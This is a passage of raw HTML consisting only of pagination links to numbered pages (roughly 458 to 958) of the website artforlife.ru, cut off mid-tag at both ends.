data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  data-page-num="497">497</a><a href="https://artforlife.ru/page/498"  data-page-num="498">498</a><a href="https://artforlife.ru/page/499"  data-page-num="499">499</a><a href="https://artforlife.ru/page/500"  data-page-num="500">500</a><a href="https://artforlife.ru/page/501"  data-page-num="501">501</a><a href="https://artforlife.ru/page/502"  data-page-num="502">502</a><a href="https://artforlife.ru/page/503"  data-page-num="503">503</a><a href="https://artforlife.ru/page/504"  data-page-num="504">504</a><a href="https://artforlife.ru/page/505"  data-page-num="505">505</a><a href="https://artforlife.ru/page/506"  data-page-num="506">506</a><a href="https://artforlife.ru/page/507"  data-page-num="507">507</a><a href="https://artforlife.ru/page/508"  data-page-num="508">508</a><a href="https://artforlife.ru/page/509"  data-page-num="509">509</a><a href="https://artforlife.ru/page/510"  data-page-num="510">510</a><a href="https://artforlife.ru/page/511"  data-page-num="511">511</a><a href="https://artforlife.ru/page/512"  data-page-num="512">512</a><a href="https://artforlife.ru/page/513"  data-page-num="513">513</a><a href="https://artforlife.ru/page/514"  data-page-num="514">514</a><a href="https://artforlife.ru/page/515"  data-page-num="515">515</a><a href="https://artforlife.ru/page/516"  data-page-num="516">516</a><a href="https://artforlife.ru/page/517"  data-page-num="517">517</a><a href="https://artforlife.ru/page/518"  data-page-num="518">518</a><a href="https://artforlife.ru/page/519"  data-page-num="519">519</a><a href="https://artforlife.ru/page/520"  data-page-num="520">520</a><a href="https://artforlife.ru/page/521"  data-page-num="521">521</a><a href="https://artforlife.ru/page/522"  data-page-num="522">522</a><a href="https://artforlife.ru/page/523"  data-page-num="523">523</a><a href="https://artforlife.ru/page/524"  data-page-num="524">524</a><a href="https://artforlife.ru/page/525"  data-page-num="525">525</a><a href="https://artforlife.ru/page/526"  data-page-num="526">526</a><a href="https://artforlife.ru/page/527"  data-page-num="527">527</a><a href="https://artforlife.ru/page/528"  data-page-num="528">528</a><a href="https://artforlife.ru/page/529"  data-page-num="529">529</a><a href="https://artforlife.ru/page/530"  data-page-num="530">530</a><a href="https://artforlife.ru/page/531"  data-page-num="531">531</a><a href="https://artforlife.ru/page/532"  data-page-num="532">532</a><a href="https://artforlife.ru/page/533"  data-page-num="533">533</a><a href="https://artforlife.ru/page/534"  data-page-num="534">534</a><a href="https://artforlife.ru/page/535"  data-page-num="535">535</a><a href="https://artforlife.ru/page/536"  data-page-num="536">536</a><a href="https://artforlife.ru/page/537"  data-page-num="537">537</a><a href="https://artforlife.ru/page/538"  data-page-num="538">538</a><a href="https://artforlife.ru/page/539"  data-page-num="539">539</a><a href="https://artforlife.ru/page/540"  data-page-num="540">540</a><a href="https://artforlife.ru/page/541"  data-page-num="541">541</a><a href="https://artforlife.ru/page/542"  data-page-num="542">542</a><a href="https://artforlife.ru/page/543"  data-page-num="543">543</a><a href="https://artforlife.ru/page/544"  data-page-num="544">544</a><a href="https://artforlife.ru/page/545"  data-page-num="545">545</a><a href="https://artforlife.ru/page/546"  data-page-num="546">546</a><a href="https://artforlife.ru/page/547"  data-page-num="547">547</a><a href="https://artforlife.ru/page/548"  data-page-num="548">548</a><a href="https://artforlife.ru/page/549"  data-page-num="549">549</a><a href="https://artforlife.ru/page/550"  data-page-num="550">550</a><a href="https://artforlife.ru/page/551"  data-page-num="551">551</a><a href="https://artforlife.ru/page/552"  data-page-num="552">552</a><a href="https://artforlife.ru/page/553"  data-page-num="553">553</a><a href="https://artforlife.ru/page/554"  data-page-num="554">554</a><a href="https://artforlife.ru/page/555"  data-page-num="555">555</a><a href="https://artforlife.ru/page/556"  data-page-num="556">556</a><a href="https://artforlife.ru/page/557"  data-page-num="557">557</a><a href="https://artforlife.ru/page/558"  data-page-num="558">558</a><a href="https://artforlife.ru/page/559"  data-page-num="559">559</a><a href="https://artforlife.ru/page/560"  data-page-num="560">560</a><a href="https://artforlife.ru/page/561"  data-page-num="561">561</a><a href="https://artforlife.ru/page/562"  data-page-num="562">562</a><a href="https://artforlife.ru/page/563"  data-page-num="563">563</a><a href="https://artforlife.ru/page/564"  data-page-num="564">564</a><a href="https://artforlife.ru/page/565"  data-page-num="565">565</a><a href="https://artforlife.ru/page/566"  data-page-num="566">566</a><a href="https://artforlife.ru/page/567"  data-page-num="567">567</a><a href="https://artforlife.ru/page/568"  data-page-num="568">568</a><a href="https://artforlife.ru/page/569"  data-page-num="569">569</a><a href="https://artforlife.ru/page/570"  data-page-num="570">570</a><a href="https://artforlife.ru/page/571"  data-page-num="571">571</a><a href="https://artforlife.ru/page/572"  data-page-num="572">572</a><a href="https://artforlife.ru/page/573"  data-page-num="573">573</a><a href="https://artforlife.ru/page/574"  data-page-num="574">574</a><a href="https://artforlife.ru/page/575"  data-page-num="575">575</a><a href="https://artforlife.ru/page/576"  data-page-num="576">576</a><a href="https://artforlife.ru/page/577"  data-page-num="577">577</a><a href="https://artforlife.ru/page/578"  data-page-num="578">578</a><a href="https://artforlife.ru/page/579"  data-page-num="579">579</a><a href="https://artforlife.ru/page/580"  data-page-num="580">580</a><a href="https://artforlife.ru/page/581"  data-page-num="581">581</a><a href="https://artforlife.ru/page/582"  data-page-num="582">582</a><a href="https://artforlife.ru/page/583"  data-page-num="583">583</a><a href="https://artforlife.ru/page/584"  data-page-num="584">584</a><a href="https://artforlife.ru/page/585"  data-page-num="585">585</a><a href="https://artforlife.ru/page/586"  data-page-num="586">586</a><a href="https://artforlife.ru/page/587"  data-page-num="587">587</a><a href="https://artforlife.ru/page/588"  data-page-num="588">588</a><a href="https://artforlife.ru/page/589"  data-page-num="589">589</a><a href="https://artforlife.ru/page/590"  data-page-num="590">590</a><a href="https://artforlife.ru/page/591"  data-page-num="591">591</a><a href="https://artforlife.ru/page/592"  data-page-num="592">592</a><a href="https://artforlife.ru/page/593"  data-page-num="593">593</a><a href="https://artforlife.ru/page/594"  data-page-num="594">594</a><a href="https://artforlife.ru/page/595"  data-page-num="595">595</a><a href="https://artforlife.ru/page/596"  data-page-num="596">596</a><a href="https://artforlife.ru/page/597"  data-page-num="597">597</a><a href="https://artforlife.ru/page/598"  data-page-num="598">598</a><a href="https://artforlife.ru/page/599"  data-page-num="599">599</a><a href="https://artforlife.ru/page/600"  data-page-num="600">600</a><a href="https://artforlife.ru/page/601"  data-page-num="601">601</a><a href="https://artforlife.ru/page/602"  data-page-num="602">602</a><a href="https://artforlife.ru/page/603"  data-page-num="603">603</a><a href="https://artforlife.ru/page/604"  data-page-num="604">604</a><a href="https://artforlife.ru/page/605"  data-page-num="605">605</a><a href="https://artforlife.ru/page/606"  data-page-num="606">606</a><a href="https://artforlife.ru/page/607"  data-page-num="607">607</a><a href="https://artforlife.ru/page/608"  data-page-num="608">608</a><a href="https://artforlife.ru/page/609"  data-page-num="609">609</a><a href="https://artforlife.ru/page/610"  data-page-num="610">610</a><a href="https://artforlife.ru/page/611"  data-page-num="611">611</a><a href="https://artforlife.ru/page/612"  data-page-num="612">612</a><a href="https://artforlife.ru/page/613"  data-page-num="613">613</a><a href="https://artforlife.ru/page/614"  data-page-num="614">614</a><a href="https://artforlife.ru/page/615"  data-page-num="615">615</a><a href="https://artforlife.ru/page/616"  data-page-num="616">616</a><a href="https://artforlife.ru/page/617"  data-page-num="617">617</a><a href="https://artforlife.ru/page/618"  data-page-num="618">618</a><a href="https://artforlife.ru/page/619"  data-page-num="619">619</a><a href="https://artforlife.ru/page/620"  data-page-num="620">620</a><a href="https://artforlife.ru/page/621"  data-page-num="621">621</a><a href="https://artforlife.ru/page/622"  data-page-num="622">622</a><a href="https://artforlife.ru/page/623"  data-page-num="623">623</a><a href="https://artforlife.ru/page/624"  data-page-num="624">624</a><a href="https://artforlife.ru/page/625"  data-page-num="625">625</a><a href="https://artforlife.ru/page/626"  data-page-num="626">626</a><a href="https://artforlife.ru/page/627"  data-page-num="627">627</a><a href="https://artforlife.ru/page/628"  data-page-num="628">628</a><a href="https://artforlife.ru/page/629"  data-page-num="629">629</a><a href="https://artforlife.ru/page/630"  data-page-num="630">630</a><a href="https://artforlife.ru/page/631"  data-page-num="631">631</a><a href="https://artforlife.ru/page/632"  data-page-num="632">632</a><a href="https://artforlife.ru/page/633"  data-page-num="633">633</a><a href="https://artforlife.ru/page/634"  data-page-num="634">634</a><a href="https://artforlife.ru/page/635"  data-page-num="635">635</a><a href="https://artforlife.ru/page/636"  data-page-num="636">636</a><a href="https://artforlife.ru/page/637"  data-page-num="637">637</a><a href="https://artforlife.ru/page/638"  data-page-num="638">638</a><a href="https://artforlife.ru/page/639"  data-page-num="639">639</a><a href="https://artforlife.ru/page/640"  data-page-num="640">640</a><a href="https://artforlife.ru/page/641"  data-page-num="641">641</a><a href="https://artforlife.ru/page/642"  data-page-num="642">642</a><a href="https://artforlife.ru/page/643"  data-page-num="643">643</a><a href="https://artforlife.ru/page/644"  data-page-num="644">644</a><a href="https://artforlife.ru/page/645"  data-page-num="645">645</a><a href="https://artforlife.ru/page/646"  data-page-num="646">646</a><a href="https://artforlife.ru/page/647"  data-page-num="647">647</a><a href="https://artforlife.ru/page/648"  data-page-num="648">648</a><a href="https://artforlife.ru/page/649"  data-page-num="649">649</a><a href="https://artforlife.ru/page/650"  data-page-num="650">650</a><a href="https://artforlife.ru/page/651"  data-page-num="651">651</a><a href="https://artforlife.ru/page/652"  data-page-num="652">652</a><a href="https://artforlife.ru/page/653"  data-page-num="653">653</a><a href="https://artforlife.ru/page/654"  data-page-num="654">654</a><a href="https://artforlife.ru/page/655"  data-page-num="655">655</a><a href="https://artforlife.ru/page/656"  data-page-num="656">656</a><a href="https://artforlife.ru/page/657"  data-page-num="657">657</a><a href="https://artforlife.ru/page/658"  data-page-num="658">658</a><a href="https://artforlife.ru/page/659"  data-page-num="659">659</a><a href="https://artforlife.ru/page/660"  data-page-num="660">660</a><a href="https://artforlife.ru/page/661"  data-page-num="661">661</a><a href="https://artforlife.ru/page/662"  data-page-num="662">662</a><a href="https://artforlife.ru/page/663"  data-page-num="663">663</a><a href="https://artforlife.ru/page/664"  data-page-num="664">664</a><a href="https://artforlife.ru/page/665"  data-page-num="665">665</a><a href="https://artforlife.ru/page/666"  data-page-num="666">666</a><a href="https://artforlife.ru/page/667"  data-page-num="667">667</a><a href="https://artforlife.ru/page/668"  data-page-num="668">668</a><a href="https://artforlife.ru/page/669"  data-page-num="669">669</a><a href="https://artforlife.ru/page/670"  data-page-num="670">670</a><a href="https://artforlife.ru/page/671"  data-page-num="671">671</a><a href="https://artforlife.ru/page/672"  data-page-num="672">672</a><a href="https://artforlife.ru/page/673"  data-page-num="673">673</a><a href="https://artforlife.ru/page/674"  data-page-num="674">674</a><a href="https://artforlife.ru/page/675"  data-page-num="675">675</a><a href="https://artforlife.ru/page/676"  data-page-num="676">676</a><a href="https://artforlife.ru/page/677"  data-page-num="677">677</a><a href="https://artforlife.ru/page/678"  data-page-num="678">678</a><a href="https://artforlife.ru/page/679"  data-page-num="679">679</a><a href="https://artforlife.ru/page/680"  data-page-num="680">680</a><a href="https://artforlife.ru/page/681"  data-page-num="681">681</a><a href="https://artforlife.ru/page/682"  data-page-num="682">682</a><a href="https://artforlife.ru/page/683"  data-page-num="683">683</a><a href="https://artforlife.ru/page/684"  data-page-num="684">684</a><a href="https://artforlife.ru/page/685"  data-page-num="685">685</a><a href="https://artforlife.ru/page/686"  data-page-num="686">686</a><a href="https://artforlife.ru/page/687"  data-page-num="687">687</a><a href="https://artforlife.ru/page/688"  data-page-num="688">688</a><a href="https://artforlife.ru/page/689"  data-page-num="689">689</a><a href="https://artforlife.ru/page/690"  data-page-num="690">690</a><a href="https://artforlife.ru/page/691"  data-page-num="691">691</a><a href="https://artforlife.ru/page/692"  data-page-num="692">692</a><a href="https://artforlife.ru/page/693"  data-page-num="693">693</a><a href="https://artforlife.ru/page/694"  data-page-num="694">694</a><a href="https://artforlife.ru/page/695"  data-page-num="695">695</a><a href="https://artforlife.ru/page/696"  data-page-num="696">696</a><a href="https://artforlife.ru/page/697"  data-page-num="697">697</a><a href="https://artforlife.ru/page/698"  data-page-num="698">698</a><a href="https://artforlife.ru/page/699"  data-page-num="699">699</a><a href="https://artforlife.ru/page/700"  data-page-num="700">700</a><a href="https://artforlife.ru/page/701"  data-page-num="701">701</a><a href="https://artforlife.ru/page/702"  data-page-num="702">702</a><a href="https://artforlife.ru/page/703"  data-page-num="703">703</a><a href="https://artforlife.ru/page/704"  data-page-num="704">704</a><a href="https://artforlife.ru/page/705"  data-page-num="705">705</a><a href="https://artforlife.ru/page/706"  data-page-num="706">706</a><a href="https://artforlife.ru/page/707"  data-page-num="707">707</a><a href="https://artforlife.ru/page/708"  data-page-num="708">708</a><a href="https://artforlife.ru/page/709"  data-page-num="709">709</a><a href="https://artforlife.ru/page/710"  data-page-num="710">710</a><a href="https://artforlife.ru/page/711"  data-page-num="711">711</a><a href="https://artforlife.ru/page/712"  data-page-num="712">712</a><a href="https://artforlife.ru/page/713"  data-page-num="713">713</a><a href="https://artforlife.ru/page/714"  data-page-num="714">714</a><a href="https://artforlife.ru/page/715"  data-page-num="715">715</a><a href="https://artforlife.ru/page/716"  data-page-num="716">716</a><a href="https://artforlife.ru/page/717"  data-page-num="717">717</a><a href="https://artforlife.ru/page/718"  data-page-num="718">718</a><a href="https://artforlife.ru/page/719"  data-page-num="719">719</a><a href="https://artforlife.ru/page/720"  data-page-num="720">720</a><a href="https://artforlife.ru/page/721"  data-page-num="721">721</a><a href="https://artforlife.ru/page/722"  data-page-num="722">722</a><a href="https://artforlife.ru/page/723"  data-page-num="723">723</a><a href="https://artforlife.ru/page/724"  data-page-num="724">724</a><a href="https://artforlife.ru/page/725"  data-page-num="725">725</a><a href="https://artforlife.ru/page/726"  data-page-num="726">726</a><a href="https://artforlife.ru/page/727"  data-page-num="727">727</a><a href="https://artforlife.ru/page/728"  data-page-num="728">728</a><a href="https://artforlife.ru/page/729"  data-page-num="729">729</a><a href="https://artforlife.ru/page/730"  data-page-num="730">730</a><a href="https://artforlife.ru/page/731"  data-page-num="731">731</a><a href="https://artforlife.ru/page/732"  data-page-num="732">732</a><a href="https://artforlife.ru/page/733"  data-page-num="733">733</a><a href="https://artforlife.ru/page/734"  data-page-num="734">734</a><a href="https://artforlife.ru/page/735"  data-page-num="735">735</a><a href="https://artforlife.ru/page/736"  data-page-num="736">736</a><a href="https://artforlife.ru/page/737"  data-page-num="737">737</a><a href="https://artforlife.ru/page/738"  data-page-num="738">738</a><a href="https://artforlife.ru/page/739"  data-page-num="739">739</a><a href="https://artforlife.ru/page/740"  data-page-num="740">740</a><a href="https://artforlife.ru/page/741"  data-page-num="741">741</a><a href="https://artforlife.ru/page/742"  data-page-num="742">742</a><a href="https://artforlife.ru/page/743"  data-page-num="743">743</a><a href="https://artforlife.ru/page/744"  data-page-num="744">744</a><a href="https://artforlife.ru/page/745"  data-page-num="745">745</a><a href="https://artforlife.ru/page/746"  data-page-num="746">746</a><a href="https://artforlife.ru/page/747"  data-page-num="747">747</a><a href="https://artforlife.ru/page/748"  data-page-num="748">748</a><a href="https://artforlife.ru/page/749"  data-page-num="749">749</a><a href="https://artforlife.ru/page/750"  data-page-num="750">750</a><a href="https://artforlife.ru/page/751"  data-page-num="751">751</a><a href="https://artforlife.ru/page/752"  data-page-num="752">752</a><a href="https://artforlife.ru/page/753"  data-page-num="753">753</a><a href="https://artforlife.ru/page/754"  data-page-num="754">754</a><a href="https://artforlife.ru/page/755"  data-page-num="755">755</a><a href="https://artforlife.ru/page/756"  data-page-num="756">756</a><a href="https://artforlife.ru/page/757"  data-page-num="757">757</a><a href="https://artforlife.ru/page/758"  data-page-num="758">758</a><a href="https://artforlife.ru/page/759"  data-page-num="759">759</a><a href="https://artforlife.ru/page/760"  data-page-num="760">760</a><a href="https://artforlife.ru/page/761"  data-page-num="761">761</a><a href="https://artforlife.ru/page/762"  data-page-num="762">762</a><a href="https://artforlife.ru/page/763"  data-page-num="763">763</a><a href="https://artforlife.ru/page/764"  data-page-num="764">764</a><a href="https://artforlife.ru/page/765"  data-page-num="765">765</a><a href="https://artforlife.ru/page/766"  data-page-num="766">766</a><a href="https://artforlife.ru/page/767"  data-page-num="767">767</a><a href="https://artforlife.ru/page/768"  data-page-num="768">768</a><a href="https://artforlife.ru/page/769"  data-page-num="769">769</a><a href="https://artforlife.ru/page/770"  data-page-num="770">770</a><a href="https://artforlife.ru/page/771"  data-page-num="771">771</a><a href="https://artforlife.ru/page/772"  data-page-num="772">772</a><a href="https://artforlife.ru/page/773"  data-page-num="773">773</a><a href="https://artforlife.ru/page/774"  data-page-num="774">774</a><a href="https://artforlife.ru/page/775"  data-page-num="775">775</a><a href="https://artforlife.ru/page/776"  data-page-num="776">776</a><a href="https://artforlife.ru/page/777"  data-page-num="777">777</a><a href="https://artforlife.ru/page/778"  data-page-num="778">778</a><a href="https://artforlife.ru/page/779"  data-page-num="779">779</a><a href="https://artforlife.ru/page/780"  data-page-num="780">780</a><a href="https://artforlife.ru/page/781"  data-page-num="781">781</a><a href="https://artforlife.ru/page/782"  data-page-num="782">782</a><a href="https://artforlife.ru/page/783"  data-page-num="783">783</a><a href="https://artforlife.ru/page/784"  data-page-num="784">784</a><a href="https://artforlife.ru/page/785"  data-page-num="785">785</a><a href="https://artforlife.ru/page/786"  data-page-num="786">786</a><a href="https://artforlife.ru/page/787"  data-page-num="787">787</a><a href="https://artforlife.ru/page/788"  data-page-num="788">788</a><a href="https://artforlife.ru/page/789"  data-page-num="789">789</a><a href="https://artforlife.ru/page/790"  data-page-num="790">790</a><a href="https://artforlife.ru/page/791"  data-page-num="791">791</a><a href="https://artforlife.ru/page/792"  data-page-num="792">792</a><a href="https://artforlife.ru/page/793"  data-page-num="793">793</a><a href="https://artforlife.ru/page/794"  data-page-num="794">794</a><a href="https://artforlife.ru/page/795"  data-page-num="795">795</a><a href="https://artforlife.ru/page/796"  data-page-num="796">796</a><a href="https://artforlife.ru/page/797"  data-page-num="797">797</a><a href="https://artforlife.ru/page/798"  data-page-num="798">798</a><a href="https://artforlife.ru/page/799"  data-page-num="799">799</a><a href="https://artforlife.ru/page/800"  data-page-num="800">800</a><a href="https://artforlife.ru/page/801"  data-page-num="801">801</a><a href="https://artforlife.ru/page/802"  data-page-num="802">802</a><a href="https://artforlife.ru/page/803"  data-page-num="803">803</a><a href="https://artforlife.ru/page/804"  data-page-num="804">804</a><a href="https://artforlife.ru/page/805"  data-page-num="805">805</a><a href="https://artforlife.ru/page/806"  data-page-num="806">806</a><a href="https://artforlife.ru/page/807"  data-page-num="807">807</a><a href="https://artforlife.ru/page/808"  data-page-num="808">808</a><a href="https://artforlife.ru/page/809"  data-page-num="809">809</a><a href="https://artforlife.ru/page/810"  data-page-num="810">810</a><a href="https://artforlife.ru/page/811"  data-page-num="811">811</a><a href="https://artforlife.ru/page/812"  data-page-num="812">812</a><a href="https://artforlife.ru/page/813"  data-page-num="813">813</a><a href="https://artforlife.ru/page/814"  data-page-num="814">814</a><a href="https://artforlife.ru/page/815"  data-page-num="815">815</a><a href="https://artforlife.ru/page/816"  data-page-num="816">816</a><a href="https://artforlife.ru/page/817"  data-page-num="817">817</a><a href="https://artforlife.ru/page/818"  data-page-num="818">818</a><a href="https://artforlife.ru/page/819"  data-page-num="819">819</a><a href="https://artforlife.ru/page/820"  data-page-num="820">820</a><a href="https://artforlife.ru/page/821"  data-page-num="821">821</a><a href="https://artforlife.ru/page/822"  data-page-num="822">822</a><a href="https://artforlife.ru/page/823"  data-page-num="823">823</a><a href="https://artforlife.ru/page/824"  data-page-num="824">824</a><a href="https://artforlife.ru/page/825"  data-page-num="825">825</a><a href="https://artforlife.ru/page/826"  data-page-num="826">826</a><a href="https://artforlife.ru/page/827"  data-page-num="827">827</a><a href="https://artforlife.ru/page/828"  data-page-num="828">828</a><a href="https://artforlife.ru/page/829"  data-page-num="829">829</a><a href="https://artforlife.ru/page/830"  data-page-num="830">830</a><a href="https://artforlife.ru/page/831"  data-page-num="831">831</a><a href="https://artforlife.ru/page/832"  data-page-num="832">832</a><a href="https://artforlife.ru/page/833"  data-page-num="833">833</a><a href="https://artforlife.ru/page/834"  data-page-num="834">834</a><a href="https://artforlife.ru/page/835"  data-page-num="835">835</a><a href="https://artforlife.ru/page/836"  data-page-num="836">836</a><a href="https://artforlife.ru/page/837"  data-page-num="837">837</a><a href="https://artforlife.ru/page/838"  data-page-num="838">838</a><a href="https://artforlife.ru/page/839"  data-page-num="839">839</a><a href="https://artforlife.ru/page/840"  data-page-num="840">840</a><a href="https://artforlife.ru/page/841"  data-page-num="841">841</a><a href="https://artforlife.ru/page/842"  data-page-num="842">842</a><a href="https://artforlife.ru/page/843"  data-page-num="843">843</a><a href="https://artforlife.ru/page/844"  data-page-num="844">844</a><a href="https://artforlife.ru/page/845"  data-page-num="845">845</a><a href="https://artforlife.ru/page/846"  data-page-num="846">846</a><a href="https://artforlife.ru/page/847"  data-page-num="847">847</a><a href="https://artforlife.ru/page/848"  data-page-num="848">848</a><a href="https://artforlife.ru/page/849"  data-page-num="849">849</a><a href="https://artforlife.ru/page/850"  data-page-num="850">850</a><a href="https://artforlife.ru/page/851"  data-page-num="851">851</a><a href="https://artforlife.ru/page/852"  data-page-num="852">852</a><a href="https://artforlife.ru/page/853"  data-page-num="853">853</a><a href="https://artforlife.ru/page/854"  data-page-num="854">854</a><a href="https://artforlife.ru/page/855"  data-page-num="855">855</a><a href="https://artforlife.ru/page/856"  data-page-num="856">856</a><a href="https://artforlife.ru/page/857"  data-page-num="857">857</a><a href="https://artforlife.ru/page/858"  data-page-num="858">858</a><a href="https://artforlife.ru/page/859"  data-page-num="859">859</a><a href="https://artforlife.ru/page/860"  data-page-num="860">860</a><a href="https://artforlife.ru/page/861"  data-page-num="861">861</a><a href="https://artforlife.ru/page/862"  data-page-num="862">862</a><a href="https://artforlife.ru/page/863"  data-page-num="863">863</a><a href="https://artforlife.ru/page/864"  data-page-num="864">864</a><a href="https://artforlife.ru/page/865"  data-page-num="865">865</a><a href="https://artforlife.ru/page/866"  data-page-num="866">866</a><a href="https://artforlife.ru/page/867"  data-page-num="867">867</a><a href="https://artforlife.ru/page/868"  data-page-num="868">868</a><a href="https://artforlife.ru/page/869"  data-page-num="869">869</a><a href="https://artforlife.ru/page/870"  data-page-num="870">870</a><a href="https://artforlife.ru/page/871"  data-page-num="871">871</a><a href="https://artforlife.ru/page/872"  data-page-num="872">872</a><a href="https://artforlife.ru/page/873"  data-page-num="873">873</a><a href="https://artforlife.ru/page/874"  data-page-num="874">874</a><a href="https://artforlife.ru/page/875"  data-page-num="875">875</a><a href="https://artforlife.ru/page/876"  data-page-num="876">876</a><a href="https://artforlife.ru/page/877"  data-page-num="877">877</a><a href="https://artforlife.ru/page/878"  data-page-num="878">878</a><a href="https://artforlife.ru/page/879"  data-page-num="879">879</a><a href="https://artforlife.ru/page/880"  data-page-num="880">880</a><a href="https://artforlife.ru/page/881"  data-page-num="881">881</a><a href="https://artforlife.ru/page/882"  data-page-num="882">882</a><a href="https://artforlife.ru/page/883"  data-page-num="883">883</a><a href="https://artforlife.ru/page/884"  data-page-num="884">884</a><a href="https://artforlife.ru/page/885"  data-page-num="885">885</a><a href="https://artforlife.ru/page/886"  data-page-num="886">886</a><a href="https://artforlife.ru/page/887"  data-page-num="887">887</a><a href="https://artforlife.ru/page/888"  data-page-num="888">888</a><a href="https://artforlife.ru/page/889"  data-page-num="889">889</a><a href="https://artforlife.ru/page/890"  data-page-num="890">890</a><a href="https://artforlife.ru/page/891"  data-page-num="891">891</a><a href="https://artforlife.ru/page/892"  data-page-num="892">892</a><a href="https://artforlife.ru/page/893"  data-page-num="893">893</a><a href="https://artforlife.ru/page/894"  data-page-num="894">894</a><a href="https://artforlife.ru/page/895"  data-page-num="895">895</a><a href="https://artforlife.ru/page/896"  data-page-num="896">896</a><a href="https://artforlife.ru/page/897"  data-page-num="897">897</a><a href="https://artforlife.ru/page/898"  data-page-num="898">898</a><a href="https://artforlife.ru/page/899"  data-page-num="899">899</a><a href="https://artforlife.ru/page/900"  data-page-num="900">900</a><a href="https://artforlife.ru/page/901"  data-page-num="901">901</a><a href="https://artforlife.ru/page/902"  data-page-num="902">902</a><a href="https://artforlife.ru/page/903"  data-page-num="903">903</a><a href="https://artforlife.ru/page/904"  data-page-num="904">904</a><a href="https://artforlife.ru/page/905"  data-page-num="905">905</a><a href="https://artforlife.ru/page/906"  data-page-num="906">906</a><a href="https://artforlife.ru/page/907"  data-page-num="907">907</a><a href="https://artforlife.ru/page/908"  data-page-num="908">908</a><a href="https://artforlife.ru/page/909"  data-page-num="909">909</a><a href="https://artforlife.ru/page/910"  data-page-num="910">910</a><a href="https://artforlife.ru/page/911"  data-page-num="911">911</a><a href="https://artforlife.ru/page/912"  data-page-num="912">912</a><a href="https://artforlife.ru/page/913"  data-page-num="913">913</a><a href="https://artforlife.ru/page/914"  data-page-num="914">914</a><a href="https://artforlife.ru/page/915"  data-page-num="915">915</a><a href="https://artforlife.ru/page/916"  data-page-num="916">916</a><a href="https://artforlife.ru/page/917"  data-page-num="917">917</a><a href="https://artforlife.ru/page/918"  data-page-num="918">918</a><a href="https://artforlife.ru/page/919"  data-page-num="919">919</a><a href="https://artforlife.ru/page/920"  data-page-num="920">920</a><a href="https://artforlife.ru/page/921"  data-page-num="921">921</a><a href="https://artforlife.ru/page/922"  data-page-num="922">922</a><a href="https://artforlife.ru/page/923"  data-page-num="923">923</a><a href="https://artforlife.ru/page/924"  data-page-num="924">924</a><a href="https://artforlife.ru/page/925"  data-page-num="925">925</a><a href="https://artforlife.ru/page/926"  data-page-num="926">926</a><a href="https://artforlife.ru/page/927"  data-page-num="927">927</a><a href="https://artforlife.ru/page/928"  data-page-num="928">928</a><a href="https://artforlife.ru/page/929"  data-page-num="929">929</a><a href="https://artforlife.ru/page/930"  data-page-num="930">930</a><a href="https://artforlife.ru/page/931"  data-page-num="931">931</a><a href="https://artforlife.ru/page/932"  data-page-num="932">932</a><a href="https://artforlife.ru/page/933"  data-page-num="933">933</a><a href="https://artforlife.ru/page/934"  data-page-num="934">934</a><a href="https://artforlife.ru/page/935"  data-page-num="935">935</a><a href="https://artforlife.ru/page/936"  data-page-num="936">936</a><a href="https://artforlife.ru/page/937"  data-page-num="937">937</a><a href="https://artforlife.ru/page/938"  data-page-num="938">938</a><a href="https://artforlife.ru/page/939"  data-page-num="939">939</a><a href="https://artforlife.ru/page/940"  data-page-num="940">940</a><a href="https://artforlife.ru/page/941"  data-page-num="941">941</a><a href="https://artforlife.ru/page/942"  data-page-num="942">942</a><a href="https://artforlife.ru/page/943"  data-page-num="943">943</a><a href="https://artforlife.ru/page/944"  data-page-num="944">944</a><a href="https://artforlife.ru/page/945"  data-page-num="945">945</a><a href="https://artforlife.ru/page/946"  data-page-num="946">946</a><a href="https://artforlife.ru/page/947"  data-page-num="947">947</a><a href="https://artforlife.ru/page/948"  data-page-num="948">948</a><a href="https://artforlife.ru/page/949"  data-page-num="949">949</a><a href="https://artforlife.ru/page/950"  data-page-num="950">950</a><a href="https://artforlife.ru/page/951"  data-page-num="951">951</a><a href="https://artforlife.ru/page/952"  data-page-num="952">952</a><a href="https://artforlife.ru/page/953"  data-page-num="953">953</a><a href="https://artforlife.ru/page/954"  data-page-num="954">954</a><a href="https://artforlife.ru/page/955"  data-page-num="955">955</a><a href="https://artforlife.ru/page/956"  data-page-num="956">956</a><a href="https://artforlife.ru/page/957"  data-page-num="957">957</a><a href="https://artforlife.ru/page/958" 